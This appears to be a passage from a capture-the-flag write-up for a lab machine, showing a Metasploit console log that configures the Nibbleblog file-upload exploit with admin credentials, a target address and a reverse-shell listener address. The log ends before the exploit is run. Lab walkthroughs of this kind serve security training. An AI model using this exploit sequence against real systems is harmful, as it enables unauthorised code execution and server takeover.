 View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> set PASSWORD nibbles
PASSWORD => nibbles
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> set RHOSTS 10.129.166.102
RHOSTS => 10.129.166.102
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> set TARGETURI nibbleblog
TARGETURI => nibbleblog
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> set USERNAME admin
USERNAME => admin
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> set LHOST tun0
LHOST => 10.10.14.207